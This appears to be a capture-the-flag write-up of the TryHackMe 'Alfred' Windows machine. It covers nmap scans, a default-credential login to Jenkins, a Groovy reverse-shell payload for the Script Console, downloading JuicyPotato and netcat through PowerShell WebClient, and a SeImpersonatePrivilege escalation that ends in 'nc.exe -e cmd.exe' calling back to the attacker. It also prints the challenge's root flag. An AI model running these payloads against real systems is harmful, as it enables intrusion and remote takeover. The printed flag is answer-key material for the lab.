Alfred - TryHackMe (OSCP STYLE)
Introduccion
This is a write-up for the Alfred machine on the TryHackme platform. We tackled this pentesting exercise using the approach and methodology of OSCP.
Enumeration
In this lab, we are dealing with a Windows machine that has ICMP requests blocked. Therefore, one way to determine if the victim is active is by using the following nmap command.
sudo nmap -PP -sn 10.10.202.29
For machine enumeration, we will scan all the ports on the machine, requesting a report of those that are open, and save all that information in a file to avoid making noise in case we need to consult it again.
min-rate 5000: Specifies the minimum number of packets per second to be sent during the scan.
-T5: Sets the “aggressiveness” level of the scan to 5, which means more intensive and faster tests will be performed.
-Pn: Ignores the verification that the remote host is active and online.
-n: Disables DNS name resolution for IP addresses.
sudo nmap -p- -sS --min-rate 5000 --open -T5 -vvv -n -Pn 10.10.202.29 -oG allPorts
This command uses the SYN scan (-sS) method to scan all ports (-p-) and report only those that are open (–open). The verbose level is set to three (-vvv) to get more detailed information, and the results are saved in a grepable output (-oG allPorts).

When enumerating the machine, we found three open ports, two of which are hosting a website. After accessing both websites, we found that the one hosted on port 8080 has a login panel. Let’s focus on this website to try and find any vulnerabilities. Personally, what I like to do is investigate what default credentials exist for this service. This practice may not be common in real-world environments, but in this case, after doing some research, we found that for the Jenkins tool, there are several combinations: admin:admin admin: By trying the first combination, we gained access to the application’s admin dashboard..

We will use the following nmap command to enumerate the version of the web service that is being hosted.
nmap -sV -p 8080 10.10.202.29
This command performs a version detection scan (-sV) on port 8080, which is the port where the web service is hosted, and the IP address of the target machine is 10.10.202.29. By using this command, we can get information about the version of the service being hosted, which can be useful in identifying any known vulnerabilities or exploits associated with that particular version.
Initial Access
The version of Jenkins that is running is Jetty 9.4.z-SNAPSHOT. When searching for default credentials for this machine, we found that sometimes this server is configured with admin-admin.

If we go to the section for managing the server’s tools, we can find a utility called Script-Console.
As indicated by its description, this utility allows for arbitrary command execution to troubleshoot issues or perform diagnostics. However, we can exploit this command execution capability to gain remote access to the machine.
We will use the following payload:
String host="10.14.49.189";
int port=1234;
String cmd="cmd.exe";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
Socket s=new Socket(host,port);
InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();
OutputStream po=p.getOutputStream(),so=s.getOutputStream();
while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());
while(pe.available()>0)so.write(pe.read());
while(si.available()>0)po.write(si.read());
so.flush();po.flush();Thread.sleep(50);
try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
-
String host=””;: Defines the IP address of the remote host to connect to.
-
int port=;: Defines the port number to establish the connection on.
-
String cmd=””;: Defines the command to execute on the remote host.
-
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();: Creates a new process on the local operating system and executes the specified command. The method redirectErrorStream(true) redirects error output to the standard input stream.
-
Socket s=new Socket(host,port);: Creates a Socket object to establish a TCP connection with the remote host at the specified IP address and port number.
-
InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();: Creates the input streams for the local process (pi and pe) and the input stream for the socket (si).
-
OutputStream po=p.getOutputStream(),so=s.getOutputStream();: Creates the output streams for the local process (po) and the output stream for the socket (so).
-
while(!s.isClosed()){while(pi.available()>0)so.write(pi.read()); while(pe.available()>0)so.write(pe.read()); while(si.available()>0)po.write(si.read()); so.flush();po.flush();Thread.sleep(50); try {p.exitValue();break;}catch (Exception e){}};: In this loop, input data from the local process and socket is read and written to the corresponding output streams. The flush() method is used to empty the output buffer. The sleep() method sets a 50-millisecond delay between each iteration of the loop. The exitValue() method checks if the process has finished and, if so, exits the loop. The exception is used to catch any errors.
-
p.destroy();s.close();: The local process is destroyed and the socket connection is closed.

After leaving a port listening with the NetCat tool (it has to be the same port as indicated in the payload), we execute the statement in the console of the web server.

Just navigate to the path C:\Users\bruce\Desktop and you will find user.txt which contains the user flag.
Privilege Escalation
Once initial access to the machine has been obtained, we can analyze different vectors to escalate privileges. Personally, what I like to do is to see the user with whom we have accessed the machine and the privileges they possess.
whoami /priv

Of all the permissions it has, we found that there are 3 in enabled, of which we should pay attention to SeImpersonatePrivilege.
SeImpersonatePrivilege is a permission that allows a process to impersonate the identity of another user, which is useful for authentication and authorization in server applications and in applications that need to interact with the operating system. However, this permission can also be exploited by an attacker if they gain access to a user account that has the SeImpersonatePrivilege permission and then use it to escalate their own privileges or to execute malicious commands with the user’s privileges.
To escalate privileges, we will use the JuicyPotato tool, which has a compiled version in an .exe file at the following link: GitHub
To accomplish this task, we need to create a HTTP server using Python on our local machine and then download the executable file from the victim machine using the Invoke-Expression tool. Here are the steps you can follow:
Note that the shell we have access to is a cmd, so all the commands we execute must be preceded by ‘powershell -c’, followed by the command to execute between quotes
Open a terminal on your local machine and navigate to the directory where the JuicyPotato.exe file is located.
Start a HTTP server using Python by running the following command:
python3 -m http.server 8000
This will start a HTTP server on port 8000.
On the victim machine, open a PowerShell terminal and run the following command to download the JuicyPotato.exe file from the HTTP server:
Invoke-Expression (New-Object Net.WebClient).DownloadString('http://<your-local-ip>:8000/JuicyPotato.exe')
Replace
Now that we have downloaded the JuicyPotato.exe file on the victim machine
To successfully carry out privilege escalation, we need to upload the netcat binary that can be found on our Kali Linux system using locate nc.exe
iex(New-Object Net.WebClient).downloadFile('http://10.14.49.189:8080/nc.exe', 'C:\Users\Public\nc.exe')" -bypass executionpolicy

We then run JuicyPotato, using the guide provided on the GitHub repository or directly from the help displayed in the console.
Here is an explanation of each of the parameters used in the command:
-l 1337: specifies the local port that will listen for the incoming COM server connection. -p c:\windows\system32\cmd.exe: specifies the program to be used for the privilege escalation attack. In this case, it is the cmd.exe command that is located in the Windows system folder. -a “/c c:\users\public\nc.exe -e cmd.exe 10.14.49.189 443”: specifies the command to be executed when the privilege escalation occurs. In this case, the nc.exe (Netcat) program is being used to establish a reverse connection to a specified remote IP address and port. -t : specifies the type of token to be used for the attack. The value ‘’ indicates that any available token that has the necessary permissions to carry out the privilege escalation will be used.
A COM server is a software component that runs in Windows and provides a programming interface for client programs to communicate with it and use its services. COM servers are an important part of the component technology in Windows and are widely used for application integration and development.
JuicyPotato -l 1337 -p c:\windows\system32\cmd.exe -a "/c c:\users\public\nc.exe -e cmd.exe 10.14.49.189 443" -t *
We set up a listening port on our machine and execute the command, receiving a shell as the administrator user.
The flag is located in the path C:\Windows\System32\config\root.txt
df0f748678f280250f25a45b8046b4a
For some reason, I had to repeat the process several times until the file appeared on the machine. I have found other people with the same problem, so I am leaving the flag so that the activity can be completed.
The JuicyPotato tool, as demonstrated in this article, is a powerful and effective way to escalate privileges on Windows systems, but it is important to note that it should only be used in controlled and authorized testing environments. Organizations should implement proper security measures such as access control, user management, and vulnerability scanning to prevent privilege escalation attacks and ensure the overall security of their systems.